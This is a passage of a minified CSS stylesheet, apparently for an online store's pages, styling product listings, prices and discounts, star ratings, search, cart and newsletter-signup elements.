loading{0%{right:50%;width:50%}50%{right:0}51%{right:100%;width:25%}75%{right:25%}to{right:0}}.diet{display:none}@media(max-width:1020px){.diet{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid rgba(0,0,0,.102);color:#000;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:1.625rem;padding-bottom:.6875rem;padding-top:.125rem}.diet__arr{width:1.5rem}.diet__arr img{width:100%}.diet__info{height:1.375rem;overflow:hidden;padding-left:.625rem;padding-top:0;position:relative;width:calc(100% - 1.5rem)}}.audit{border-top:.0625rem solid rgba(0,0,0,.102);padding-bottom:.0625rem;padding-top:1.625rem;width:100%}.audit__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.audit__date{color:#999;font-size:.9375rem}.audit__name{font-size:.9375rem;font-weight:700;margin-left:1.25rem;text-transform:uppercase}.audit__star{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.6875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.audit__star svg{margin-right:.125rem}.audit__detail{font-size:.9375rem}.drill{background:#fff;height:100vh;overflow-y:auto;padding:1.875rem 2.5rem;position:fixed;right:-42.5rem;top:0;-webkit-transition:.3s;transition:.3s;width:42.5rem;z-index:17}.drill_opened{right:0}.drill__title{color:#000;font-size:2.25rem;font-weight:700;letter-spacing:.1125rem;line-height:1.15;margin-bottom:1.375rem;text-transform:uppercase}.drill__close{background:none;border:0;cursor:pointer;padding:.625rem;position:absolute;right:.625rem;top:.625rem}.drill__close img{width:.875rem}.drill__close:active,.drill__close:focus,.drill__close:hover{opacity:.9}.drill__num{color:#999;font-weight:700;margin-left:1rem;text-transform:uppercase}@media(max-width:768px){.drill{padding:2.1875rem 1.25rem;right:-100%;width:100%}.drill_opened{right:0}.drill__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:1.5625rem}.drill__num{margin-left:.5rem}}.survey{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1.875rem;width:100%}.survey,.survey__star{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.survey__star{color:#000;font-size:1.125rem;font-weight:700;padding-top:.5625rem;text-transform:uppercase;width:3.75rem}.survey__star svg{display:inline-block;margin-right:.625rem;margin-top:.0625rem;position:relative}.dunk{background:#fff;-webkit-box-shadow:0 .0625rem .1875rem rgba(0,0,0,.267);box-shadow:0 .0625rem .1875rem rgba(0,0,0,.267);height:2.8125rem;left:0;padding-bottom:.3125rem;padding-top:.3125rem;position:fixed;top:1.25rem;width:100%;z-index:17}.dunk,.dunk__cont{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dunk__cont{border-left:.0625rem solid rgba(0,0,0,.102);border-right:.0625rem solid rgba(0,0,0,.102);color:#000;font-size:.6875rem;font-weight:400;line-height:1.36;padding-left:.9375rem;padding-right:.625rem;width:calc(100% - 10.82rem);-webkit-box-align:center;-ms-flex-align:center;align-items:center}.dunk__text{max-height:1.875rem;overflow:hidden}.dunk__back{width:3.6875rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.dunk__back,.dunk__buy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.dunk__buy{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;padding-left:1.25rem;padding-top:.25rem;text-transform:uppercase;width:7.125rem}.dunk__buy img{margin-right:.625rem;position:relative;top:-.125rem;width:1rem}.stand__table{color:#000;font-size:.8125rem;font-weight:400;margin-bottom:1rem}.stand__th:first-child{width:10.5625rem}.stand__table_second .stand__th:first-child{width:auto}.stand tr:last-child td{border-bottom:0}.stand__th{font-weight:700;line-height:1.46;padding-bottom:.625rem;vertical-align:top}.stand__td,.stand__th{padding-left:0;padding-right:.625rem;text-align:left}@media(max-width:576px){.stand{position:relative}.stand:after{background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),to(#fff));background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff);content:"";height:100%;opacity:.75;position:absolute;right:0;top:0;width:6.25rem}.stand__wrap{margin-bottom:1rem;overflow-x:auto;position:relative;width:100%}.stand__table{margin-bottom:0;width:28.75rem}.stand__table_second{width:46.875rem}.stand__td,.stand__th{padding-right:1.8125rem}}.holder{display:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-top:.0625rem solid rgba(0,0,0,.102);-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:1.25rem;padding-right:1.25rem}.holder__item{border-bottom:.1875rem solid transparent;color:#437fd6;cursor:pointer;display:block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-right:1.25rem;padding-bottom:.75rem;padding-top:1.0625rem;text-transform:uppercase}.holder__item_active{border-bottom-color:#000}@media(max-width:900px){.holder{display:-webkit-box;display:-ms-flexbox;display:flex}}.look{background:#fff;bottom:env(safe-area-inset-bottom);left:calc(50% - 12.9375rem);padding:1.6875rem 1.25rem 3.75rem;position:fixed;width:25.875rem}.look__close{cursor:pointer;position:absolute;right:1.25rem;top:1rem}.look__title{color:#000;font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:.75rem;text-transform:uppercase}.look__count{color:#28a745}.look__count_red{color:#d0493b}.look__main{line-height:1.8;margin-bottom:1.375rem}@media(max-width:576px){.look{left:0;width:100%}}.fodder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.3125rem;margin-right:-.3125rem}.fodder__cell{padding-left:.3125rem;padding-right:.3125rem;width:calc(100% - 3.125rem)}.fodder__cell_right{width:3.125rem}.fodder__button{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;background:#f2f2f2;height:2.5rem;justify-content:center}.drive,.fodder__button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.drive{line-height:1.46}.drive_last{padding-bottom:.625rem}.drive__img{margin-bottom:1.875rem;padding-right:1.25rem;position:relative;width:7.5rem}.drive__old{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-bottom:.8125rem;position:relative;text-transform:uppercase}.drive__old:before{border-bottom:.1875rem solid hsla(0,0%,100%,.733);border-top:.0625rem solid rgba(208,73,59,.69);content:"";display:block;left:5%;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.drive__count{margin-bottom:.75rem}.drive__price{display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-right:.6875rem;text-transform:uppercase}.drive__price_red{color:#d0493b}.drive__discount{background:#000;bottom:0;color:#fff;font-size:.8125rem;font-weight:700;left:0;letter-spacing:.040625rem;line-height:1.4;padding:.125rem .25rem 0;position:absolute}.drive__main{margin-bottom:1.875rem;width:calc(100% - 7.5rem)}.drive__title{display:block;margin-bottom:.75rem}@media(max-width:576px){.drive_last{padding-bottom:0}}.rail{background:rgba(0,0,0,.102);height:.0625rem;width:100%}.score{display:inline-block;margin-bottom:1.25rem}.score__star{float:right;font-style:normal;font-weight:400;margin:0;position:relative}.score__star:hover{cursor:pointer}.score__solid{display:block;margin-right:.625rem;position:relative}.score__solid path{fill:#999;opacity:.2}@media(hover:hover){.score__regular:hover path{fill:#999}}.score__regular{display:none;left:0;position:absolute;top:0}.score__input{display:none}.score:not(:hover) .score__input:checked .score__regular,.score:not(:hover) .score__input:checked~.score__star .score__regular,.score__star:hover .score__regular,.score__star:hover~.score__star .score__regular{display:block}@media(max-width:576px){.score{margin-bottom:2.25rem;margin-left:.5625rem}}.consent{border-top:.0625rem solid rgba(0,0,0,.102);padding-top:1.6875rem}.consent__title{font-weight:700;letter-spacing:.040625rem;margin-bottom:.0625rem;text-transform:uppercase}.consent__text,.consent__title{color:#000;font-size:.8125rem;line-height:1.46}.consent__text{font-weight:400;margin-bottom:.9375rem}.consent__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.8125rem}.consent__copy{color:#999;font-size:.6875rem;font-weight:400;line-height:1.73;margin-bottom:1.5rem}.consent__link{color:#437fd6}.consent__input{background:#f2f2f2;border:0;color:#000;font-size:.875rem;font-weight:400;height:3.125rem;margin-bottom:0;padding-left:.9375rem;padding-right:.9375rem;width:calc(100% - 3.125rem)}.consent__input::-webkit-input-placeholder{color:#9f9f9f}.consent__input::-moz-placeholder{color:#9f9f9f}.consent__input:-ms-input-placeholder{color:#9f9f9f}.consent__input::-ms-input-placeholder{color:#9f9f9f}.consent__input::placeholder{color:#9f9f9f}.consent__button{background:#d0493b;border:0;height:3.125rem;outline:none;width:3.125rem}.consent__button path{fill:#fff}.consent__button:active,.consent__button:focus,.consent__button:hover{outline:none}@media(max-width:576px){.consent__copy{margin-bottom:1.4375rem}}.stay{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-top:.0625rem solid rgba(0,0,0,.102);-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.5625rem;padding-top:1.5625rem}.stay__title{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-bottom:.0625rem;text-transform:uppercase}.stay__info{padding-left:.5625rem;padding-top:.125rem;width:calc(100% - 3rem)}.hunt{display:none;left:0;position:absolute;top:6rem;z-index:20}.hunt,.hunt__drop{background:#fff;width:100%}.hunt__drop{padding:1.25rem 3.75rem}.hunt__block{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;padding:1.25rem .625rem;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.hunt__result{padding-right:.625rem;padding-top:.625rem;width:10rem}.hunt__bottom{padding-top:1.875rem;width:11.25rem}.hunt__vertical{max-height:calc(100vh - 6rem);overflow-y:auto;padding-bottom:5rem}.hunt__platter{width:calc(100% - 10rem)}.hunt__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.hunt__dress{display:block;font-weight:700;margin-bottom:.625rem;margin-right:1.25rem;padding-top:.625rem;position:relative;text-transform:uppercase}.hunt__dress:hover:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:100%}.hunt__lynx{display:block;font-size:.8125rem;font-weight:700;letter-spacing:.0325rem;overflow:hidden;padding-bottom:.3125rem;padding-top:.3125rem;text-overflow:ellipsis;text-transform:uppercase;width:100%}.hunt__lynx:active,.hunt__lynx:focus,.hunt__lynx:hover{background:#f6f6f6}.hunt__clear{display:inline-block;margin-bottom:.3125rem;margin-top:.625rem;padding-bottom:.125rem;position:relative}.hunt__clear:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:100%}.hunt__clear:hover:after{bottom:.0625rem}.hunt__input{border:0;font-size:1.6875rem;font-weight:700;height:2.5rem;letter-spacing:.001875rem;line-height:1.18;margin-bottom:0;padding-right:2.8125rem;text-transform:uppercase}.hunt__input:active,.hunt__input:focus,.hunt__input:hover{border:0;-webkit-box-shadow:none;box-shadow:none;outline:none}.hunt__input::-webkit-input-placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__input::-moz-placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__input:-ms-input-placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__input::-ms-input-placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__input::placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__suggest{background:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;height:2.5rem;justify-content:center;width:2.5rem}.hunt__suggest,.hunt__suggest:active,.hunt__suggest:focus,.hunt__suggest:hover{border:0;outline:none}.hunt__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:.0625rem solid #000;padding-bottom:.3125rem;padding-top:.3125rem}.hunt.js-opened{display:block}@media(max-width:1020px){.hunt{top:4.0625rem}.hunt__drop{padding-left:3.125rem;padding-right:3.125rem}.hunt__input{font-size:1rem;padding-left:.5rem;padding-right:.5rem}.hunt__input::-webkit-input-placeholder{font-size:1rem}.hunt__input::-moz-placeholder{font-size:1rem}.hunt__input:-ms-input-placeholder{font-size:1rem}.hunt__input::-ms-input-placeholder{font-size:1rem}.hunt__input::placeholder{font-size:1rem}}@media(max-width:576px){.hunt__drop{padding-left:.625rem;padding-right:.625rem}.hunt__result{padding-top:0;width:100%}.hunt__vertical{padding-bottom:.625rem}.hunt__bottom{padding-top:0;width:100%}.hunt__platter{height:2.1875rem;overflow:hidden;position:relative;width:100%}.hunt__platter:after{background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),to(#fff));background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff);content:"";display:block;height:100%;position:absolute;right:0;top:0;width:1.875rem}.hunt__content{height:2.625rem;overflow-x:auto;position:relative;width:100%}.hunt__dress{white-space:nowrap;word-break:keep-all}.hunt__list{left:0;position:absolute;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;top:0}}.duty{background:#fff;height:100vh;overflow:hidden;padding:.0625rem 2.5rem 6.25rem;position:fixed;right:0;top:0;width:25rem;z-index:20}.duty__rm{cursor:pointer;padding:.625rem;position:absolute;right:.625rem;top:6.75rem}.duty__btn{background:#fff;border-top:.0625rem solid rgba(0,0,0,.102);bottom:-9.25rem;left:0;margin-left:-2.5rem;padding:1.9375rem 2.5rem;width:calc(100% + 5rem);z-index:3}.duty .header__list{margin-bottom:2.9375rem;padding-right:0;right:.4375rem;top:0}.duty .header__link-service:after,.duty .header__search:after{background:hsla(0,0%,100%,.627);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.duty .header__link-service:hover:after,.duty .header__search:hover:after{display:none}.duty__hr{background:rgba(0,0,0,.102);height:.0625rem;margin-bottom:1.6875rem;margin-top:1.5rem;width:100%}.duty__flex{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.3125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.3125rem;margin-right:-.3125rem}.duty__cell{padding-left:.3125rem;padding-right:.3125rem;width:43%}.duty__cell_second{width:57%}.duty__text{margin-bottom:.0625rem}.duty__title{color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.15;margin-bottom:1.375rem;text-transform:uppercase}.duty__title_margin{margin-bottom:2.1875rem}@media(max-width:1199px){.duty .header__list{right:-.25rem}}@media(max-width:576px){.duty{opacity:0;padding-left:1.25rem;padding-right:1.25rem;width:100%}}.knot{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;position:relative;text-transform:uppercase}.knot:after{border-bottom:.0625rem solid;bottom:.125rem;content:"";left:0;position:absolute;-webkit-transition:.5s;transition:.5s;width:0}.knot:active:after,.knot:focus:after,.knot:hover:after{width:100%}.knot_10{margin-bottom:.625rem}.knot_10:after{display:none}.knot_margin{margin-bottom:1.1875rem}.stock-block{height:100%;max-height:calc(100% - 11rem);overflow-y:auto;width:calc(100% + 1.5rem)}.stock{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.5rem}.stock__img{position:relative;width:6.25rem}.stock__discount{background:#000;bottom:0;color:#fff;font-size:.8125rem;font-weight:700;left:0;letter-spacing:.040625rem;padding-left:.25rem;padding-right:.25rem;position:absolute}.stock__main{padding-left:1.25rem;width:calc(100% - 6.25rem)}.stock__size,.stock__title{margin-bottom:.625rem}.stock__price{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;text-transform:uppercase}.stock__price_red{color:#e5443e;display:inline-block;margin-right:.6875rem}.stock__old{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-bottom:.8125rem;position:relative;text-transform:uppercase}.stock__old:before{background:#d0493b;border-bottom:.0625rem solid #fff;border-top:.0625rem solid #fff;content:"";display:block;height:.1875rem;left:5%;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.tally{margin-left:auto;margin-right:auto;max-width:100%;padding-left:2.5rem;padding-right:2.5rem;width:95rem}.tally_top{padding-top:1.75rem}.tally_cop{padding-top:2.5rem}.tally__center{margin-left:auto;margin-right:auto;max-width:100%;width:41.375rem}.tally__cab{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:2rem;text-align:center;text-transform:uppercase}.tally_mini{margin-bottom:5rem}.tally_mini,.tally_pig{padding-top:2.9375rem;width:49.125rem}.tally_pig{margin-bottom:2.5625rem}.tally__tri{width:33.33%}.tally__lord{padding-top:2.125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.875rem;width:calc(100% + 2rem)}.tally__lord,.tally__seem{display:-webkit-box;display:-ms-flexbox;display:flex}.tally__seem{padding-left:.875rem;padding-right:.875rem;width:25%}.tally__picture,.tally__pub{margin-bottom:4.875rem}.tally__pub p{margin-bottom:.1875rem}.tally__pub_mini{margin-bottom:3.375rem}.tally__h1{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:1.8125rem;margin-top:0;text-transform:uppercase}.tally__h1_low{margin-bottom:1.5625rem}.tally__h1_high{margin-bottom:2.5625rem}.tally__h1_big{margin-bottom:3.125rem}.tally__h1_52{margin-bottom:3.25rem}.tally__fall{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:3.3125rem;margin-top:6.125rem;text-align:center;text-transform:uppercase}.tally__fall_40{margin-bottom:1.5625rem;margin-top:2.5rem}.tally__champ{color:#437fd6;display:inline-block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:2.125rem}.tally__champ:hover{color:#d0493b}.tally_narrow{padding-left:1.25rem;padding-right:1.25rem;position:relative;text-align:left;top:-.0625rem;width:69.625rem}.tally__back{display:-webkit-box;display:-ms-flexbox;display:flex;height:2.25rem;margin-right:.9375rem;position:absolute;right:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:.9375rem;top:.125rem}.tally__back img{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.tally__num{color:#999;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-left:.9375rem;padding-top:2.25rem;text-transform:uppercase}.tally__num_lifted{padding-top:1.35rem}.tally__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.3125rem;margin-right:-.3125rem}.tally__cell{padding-left:.3125rem;padding-right:.3125rem;width:25%}.tally__cell_third{margin-bottom:1.5625rem;width:33.33%}.tally__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;overflow:hidden}.tally__grid_back{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.tally__side{padding-right:1.25rem;width:13.75rem;will-change:min-height}.tally__side.is-affixed>div{padding-top:.9375rem}.tally__side>div{-webkit-transform:translate(0);transform:translate(0);-webkit-transform:translateZ(0);transform:translateZ(0);will-change:position,transform}.tally__side_back{display:block;position:relative}.tally__main{margin-bottom:1rem;padding-right:.125rem;width:calc(100% - 13.75rem)}.tally__main_header{width:100%}.tally__flex{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid transparent;-ms-flex-flow:row;flex-flow:row;-webkit-box-pack:justify;-ms-flex-pack:justify;background:#fff;justify-content:space-between;margin-bottom:.375rem;z-index:14}.tally__flex_narrow{padding-left:.3125rem;padding-right:.3125rem}.tally__flex_fixed{border-bottom-color:rgba(0,0,0,.102);padding-right:calc(50vw - 45.5rem);padding-top:.9375rem;position:fixed;right:0;width:calc(50vw + 30.8rem)}.tally__side_fixed{bottom:0;padding-top:.9375rem;position:fixed}.tally__flex_fixed.tally__flex_narrow{padding-left:calc(50vw - 33.2rem);padding-right:calc(50vw - 33.2rem);width:100%}.tally__flex_fixed .tally__sort{margin-bottom:.8125rem}.tally__wrap{height:1.625rem;margin-bottom:.5625rem;overflow:hidden;position:relative;width:calc(100% - 1.25rem)}.tally__sort{display:-webkit-box;display:-ms-flexbox;display:flex;overflow-x:auto;padding-bottom:1.5rem;padding-right:1rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.tally__fit{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;padding-top:.125rem;position:relative;text-transform:uppercase;white-space:nowrap}.tally__fit:after{background:url(/local/frontend/layout/dist/css/../images/filter3.svg) no-repeat 50%;background-size:contain;content:"";display:inline-block;height:15px;margin-left:.4375rem;margin-top:2px;position:relative;width:20px}.tally__wardrobe{color:#000;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:2.25rem;text-transform:uppercase}.tally__blog{color:#437fd6;display:block;margin-bottom:1.5rem}.tally__mt-1{margin-top:.93rem;width:100%}.tally.w-100 .tally__flex_fixed{padding-right:3.25rem;width:calc(100vw - 16.8rem)}@media(max-width:1540px){.tally__flex_fixed{padding-right:2.625rem;width:calc(100vw - 16.7rem)}.tally.w-100 .tally__flex_fixed{padding-right:3.25rem}}@media(max-width:1450px){.tally__main{margin-bottom:.875rem}.tally_mini,.tally_pig{width:44.25rem}.tally__lord{padding-top:2.4375rem}.tally__cell{width:33.33%}.tally_null{max-width:100%;padding-left:0;padding-right:0}}@media(max-width:1199px){.tally{padding-left:1.875rem;padding-right:1.875rem}.tally_null{padding-left:0;padding-right:0}.tally_mini,.tally_pig{width:43rem}.tally_narrow{padding-left:.9375rem;padding-right:.9375rem}.tally__flex_fixed{padding-right:1.875rem;width:calc(100vw - 16.1rem)}.tally__flex_fixed.tally__flex_narrow{padding-left:1.5625rem;padding-right:1.5625rem}.tally__main{margin-bottom:1.25rem}}@media(max-width:1020px){.tally{padding-left:1.25rem;padding-right:1.25rem;padding-top:1.9375rem}.tally__lord,.tally_hope{padding-top:0}.tally__lord{margin-top:-.75rem}.tally__seem{width:50%}.tally_null{padding-left:0;padding-right:0}.tally_mini{margin-bottom:5rem;padding-top:4.875rem;width:41.75rem}.tally_pig{margin-bottom:1.25rem;padding-top:2.9375rem;width:41.75rem}.tally_top{padding-top:4.625rem}.tally__flex_fixed{padding-left:1.25rem}.tally.w-100 .tally__flex_fixed,.tally__flex_fixed{padding-right:1.25rem;width:100%}.tally__flex_fixed .tally__sort{padding-left:.6rem}.tally__num{padding-top:1.25rem}.tally__main{margin-bottom:.875rem;margin-left:0!important;padding-right:0;width:100%}.tally__fit{left:0}.tally__side{display:none}.tally__side_back{display:block;padding-right:0}.tally__back,.tally__side_back{position:relative;width:2.5rem}.tally__grid_back{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.tally__sort{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(max-width:767px){.tally__cell_third{width:50%}.tally__wrap{height:2.3125rem}.tally__flex_fixed{padding-top:.8125rem}.tally__flex_fixed .tally__wrap{margin-bottom:0}.tally__flex_fixed .tally__fit{top:.1875rem}.tally__side_back{display:none}.tally__grid_back .mobile_bread{padding-left:0}.tally__grid_back .h1_tally-catalog{font-size:1.125rem}.tally__grid_back .tally__num{padding-top:.125rem}}@media(max-width:640px){.tally__flex_fixed .tally__sort{padding-left:0}.tally__tri{width:100%}}@media(max-width:576px){.tally{padding-top:.9375rem}.tally__fall{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:2.1875rem;margin-top:2.5rem}.tally__fall_40{margin-bottom:1.125rem;margin-top:.625rem}.tally_cop{border-bottom:.625rem solid hsla(0,0%,85%,.502);margin-bottom:2.3125rem;padding-top:1.5625rem}.tally__champ{margin-bottom:2.125rem}.tally__cab{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:1.6875rem}.tally_hope{padding-top:0}.tally__lord{margin-top:.75rem}.tally__seem{width:100%}.tally__blog{margin-bottom:.5625rem}.tally_mini{margin-bottom:0;padding-top:1.4375rem}.tally__flex_fixed .tally__sort{padding-left:1.25rem}.tally_pig{margin-bottom:1.375rem;padding-top:1.25rem}.tally__h1{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:2rem}.tally__h1_52{margin-bottom:2.1875rem}.tally__h1_low{margin-bottom:.6875rem}.tally__h1_high{margin-bottom:1.5625rem}.tally__pub{margin-bottom:2.3125rem}.tally__pub_land{margin-bottom:2.5rem}.tally__pub_mini{margin-bottom:1.75rem}.tally__picture{margin-bottom:2.4375rem;margin-left:-1.25rem;width:calc(100% + 2.5rem)}.tally_top{padding-top:1.5625rem}.tally_narrow{padding-left:0;padding-right:0;padding-top:0}.tally__flex_narrow{padding-left:1.25rem;padding-right:1.25rem}.tally__flex_fixed{padding-left:0}.tally__flex_fixed.tally__flex_narrow{padding-left:1.25rem;padding-right:1.25rem}.tally__grid_narrow{margin-left:-.3125rem;margin-right:-.3125rem}.tally__back{top:-.375rem}.tally__cell{width:50%}.tally__cell_third{margin-bottom:.625rem}.tally__num{margin-left:1rem;padding-top:.4375rem}.tally__main{margin-bottom:1.625rem}.tally__fit{top:.0625rem}}@media(max-width:410px){.tally__seem{padding-left:0;padding-right:0;width:100%}.tally__lord{margin-left:-1.25rem;width:calc(100% + 2.86rem)}}.same-wrapper{padding-right:2.5rem}.same-wrapper::-webkit-scrollbar{width:4px}.same-wrapper::-webkit-scrollbar-track{background:#f0f0f0}.same-wrapper::-webkit-scrollbar-thumb{background:#999}.same{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:1.5625rem;padding-bottom:1.1875rem}.same:last-child{border-bottom:0;margin-bottom:0}.same__title{display:block;font-size:1rem;font-weight:700;letter-spacing:.05rem;margin-bottom:.375rem;position:relative;text-transform:uppercase}.same__title:active,.same__title:focus,.same__title:hover{-webkit-text-decoration:underline;text-decoration:underline}.same__title_first{margin-bottom:.5625rem}.same__title_red{color:#d0493b}.same__title_blue{color:#437fd6}.same__title_active:before{background:#d0493b;border-radius:50%;content:"";display:block;height:.3125rem;left:-.9375rem;position:absolute;top:.5rem;width:.3125rem}.same__link{display:block;line-height:1.55;padding-bottom:.25rem}.same__link:active,.same__link:focus,.same__link:hover{-webkit-text-decoration:underline;text-decoration:underline}.ilk{color:#000;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;padding-left:1.25rem;padding-right:.65625rem;padding-top:.125rem;text-transform:uppercase;white-space:nowrap}.ilk,.ilk:after{position:relative}.ilk:after{background:url(/local/frontend/layout/dist/css/../images/arr23.svg) no-repeat 50%;content:"";display:inline-block;height:.4375rem;margin-left:.4375rem;top:.375rem;width:.8125rem}.ilk:first-child{padding-left:0}.ilk_active{color:#437fd6}.grade{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;margin-bottom:1.0625rem;overflow:hidden;position:relative}.grade,.grade__wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.grade__wrap{-ms-flex-wrap:wrap;flex-wrap:wrap;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.grade__wrap::-webkit-scrollbar{display:none}.grade__wrap:before{background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),color-stop(60.09%,#fff));background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 